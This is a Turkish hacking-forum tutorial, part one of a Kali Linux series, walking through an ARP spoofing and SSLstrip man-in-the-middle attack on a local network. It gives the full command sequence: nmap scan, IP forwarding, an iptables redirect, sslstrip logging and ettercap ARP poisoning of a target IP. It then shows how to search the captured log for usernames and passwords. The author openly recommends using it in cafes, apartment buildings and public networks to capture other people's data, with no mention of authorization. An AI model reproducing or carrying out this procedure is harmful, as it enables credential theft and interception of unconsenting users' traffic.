+-----------------------------------------------------+

#Kali Linux Serisi#

#Yerel Ağ Saldırıları#1.Bölüm#

TurkHackTeam/Ceys

+-----------------------------------------------------+

Merhaba arkadaşlar günümüzde ağ saldırıları güncel olarak kullanılan bir yöntemdir.

Bunu cafelerde apartmanlarda hak-lka açık ağlarda vs. gibi yerlerde kullanabilirsiniz.

Bu yöntem ile karşı tarafın bilgilerini ele geçiriyoruz.

Burda farklı yöntemler vardır ve birçoğu düzgün çalışmaktadır.

ARP SPOOFING ve SSLSTRIP İLE ARAYA GİRME

Arp Spoofing saşdırısı ençok kullanılan ağ saldırılarındandır.

Saldırgan kurbanın arp tablolarını ele geçirir ve bu sayede paketleri çeker.

Yani işlemleri takip edebilir ve şifleri vs görebilirsiniz.

Şimdi örnek bir uygulama yapalım..



Öncelikle nmap aracını kullanarak ağdaki cihazların ip'lerini isteyelim.

Bunun için

nmap -T4 -sP Kendi_IP_Adresiniz/24

komutunu kullanıyoruz.

Sisteme bağlı olan cihazları listeledik.



Bu atağı gerçekleştirme için ettercap aracını kullanacağız.

Konsola ettercap -h yazarak açabilirsiniz.



daha sonra ip yönlendirmeyi etkin hale getirmemiz gerekir.

Bunun için konsola;

echo '1' >/proc/sys/net/ipv4/ip_forward

yazıp çalıştırıyoruz.

Daha sonra;

cat /proc/sys/net/ipv4/ip_forward

komutunu çalıştırıyoruz.

Bunlardan sonra 1 çıktısı gelirse açık 0 ise kapalı anlamındadır.



Şimdi port yönlendirmeyi gerçekleştirelim.

Bunu iptables yani linux güvenlik duvarı ile geçekleştiriyoruz..

Konsola;

iptables -t nat -A PREROUTING -i eth0 -p tcp --destination-port 80 -j REDIRECT --to-port 8080

Komutunu giriyoruz.

Bu komutun;

-t : tabloyu nat olarak belirttik.

-A PREROUTING : yönlendirmenin var olduğunu söyledik.

-i: ile arayüz belirttik.

-p: ile protokolü tcp olarak belirttik.

-destination -port 80 : ile yönlendirme portunu 80 olarak seçtik.

-j REDIRECT -to-port 8080 : bununlada yönlendirme portunu 8080 olarak seçtik.



Şimdi konsola;

sslstrip -w loglar.log -l 8080

Komutunu girelim..

Burda sslstrip https protokulünü http ye çeivrevektir.

-w : ile logları kayıt ediyoruz.

-l : ile iptables aracını kullanarak yönlendireceğimiz portu belirtiyoruz.



Şimdi iş zehirleme kısmında..

bunun için konsola;

ettercap -T -q -i eth0 -M ARP ///Saldıracağınız_IP_Adresi///

komutunu girdik.

-T -q : ile arayüz tipini text olarak seçtik.

-i : ile arayüz seçtik.

-M : ile mitm saldırısını etkinleştiriyoruz ve metot olarak arp seçtik.



Eğer kurbanımız bir yere giriş yapmak istediğinde loglarımız;

Dosyalar klasörüne komutta verdiğimiz isimle düşecektir.

Biz loglar adında komut vermiştik hatırlarsanız ve dosyalara loglar.log adında bir txt dosyası kayıt olmuş.

Kurbanımız giriş yaptığında bu belge içerisine kayıtlar gelir.

CTRL+F tuşu ile kullanıcı Adı, parola username, password gibi aramalar yaparak kAdi ve şifreyi buluyoruz.

VİDEOLU ANLATIM

[ame]https://www.youtube.com/watch?v=l0zqOseY_XU[/ame]

Sağlıcakla kalın // Ceys

Son düzenleme: